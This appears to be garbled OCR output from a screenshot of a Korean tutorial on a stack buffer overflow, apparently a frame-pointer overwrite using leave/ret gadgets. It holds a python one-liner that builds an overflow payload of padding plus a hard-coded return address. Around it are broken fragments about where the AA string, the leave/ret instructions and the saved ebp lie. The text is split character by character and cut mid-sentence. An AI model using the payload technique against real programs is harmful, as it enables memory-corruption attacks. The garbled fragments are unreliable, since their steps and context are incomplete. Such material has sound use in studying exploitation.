
.
자
in
 `
python
 -
c
 '
print "A"*4 + "\xe0\x8a\x05\x40" + "B"*4 
AA 문자열이 있는 주소다.
ve와 ret 명령어가 있는 주소다.
이렇게 된다.
fp에 ebp PUSH)
p